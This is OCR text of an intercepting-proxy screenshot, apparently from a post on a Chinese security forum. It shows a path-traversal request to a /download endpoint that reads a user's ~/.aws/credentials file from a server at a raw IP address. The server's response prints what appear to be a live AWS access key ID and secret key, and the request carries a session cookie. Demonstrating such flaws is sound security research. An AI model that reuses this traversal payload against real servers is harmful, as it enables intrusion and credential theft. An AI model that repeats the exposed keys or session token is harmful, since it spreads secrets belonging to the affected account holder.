 Request
Pretty Raw Hex \n
1 GET /download?file=../../../../../../home/nedf/.aws/credentials HTTP/1.1
2 Host: 13.50.73.5
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
6 Origin: http://13.50.73.5
7 Referer: http://13.50.73.5/invoices
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: session=
eyJpc0xvZ2dlZEluIjp0cnVlLCJuYW1lIjoiZmVuZyJ9.ZTNvLA.CEco64lsODhf0ln4iCEr1HFq2rY
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Disposition: inline; filename=credentials
3 Content-Type: application/octet-stream
4 Content-Length: 116
5 Last-Modified: Wed, 14 Jun 2023 18:13:45 GMT
6 Cache-Control: no-cache
7 ETag: "1686766425.6516593-116-1112806253"
8 Date: Sat, 21 Oct 2023 06:34:42 GMT
9 Vary: Cookie
10
11 [default]
12 aws_access_key_id = AKIATWVWNKAVEUUNAYO6
13 aws_secret_access_key = 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
14
先知社区